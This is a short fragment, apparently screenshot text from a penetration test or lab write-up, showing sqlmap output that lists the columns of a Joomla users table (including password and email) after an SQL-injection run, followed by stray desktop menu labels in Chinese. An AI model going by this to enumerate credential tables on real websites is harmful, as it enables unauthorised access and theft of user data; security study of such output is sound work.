 Database: joomladb
Table: #__users
[6 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | numeric     |
| name     | non-numeric |
| password | non-numeric |
| email    | non-numeric |
| params   | non-numeric |
| username | non-numeric |
+----------+-------------+
[21:25:34] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2649 times
[21:25:34] [INFO] fetched data logged to text files under '/root/.local/share/
[21:25:34] [WARNING] you haven't updated sqlmap for more than 350 days!!!
[*] ending @ 21:25:34 /2021-06-16/
桌面
回收站
文档
音乐
图片
视频
下载
网络
浏览网络